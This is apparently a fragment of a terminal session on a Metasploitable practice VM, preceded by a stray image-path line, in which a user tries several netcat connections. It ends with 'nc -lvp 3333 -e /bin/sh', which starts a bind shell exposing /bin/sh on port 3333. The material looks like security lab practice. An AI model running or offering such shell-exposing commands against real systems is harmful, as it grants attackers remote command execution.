 no port[s] to connect to
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ nc 172.16.55.1 2222
(UNKNOWN) [172.16.55.1] 2222 (?) : No route to host
msfadmin@metasploitable:~$ nc
Cmd line:
: forward host lookup failed: Unknown server error
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ nc -lvp 3333 -e /bin/sh
listening on [any] 3333 ...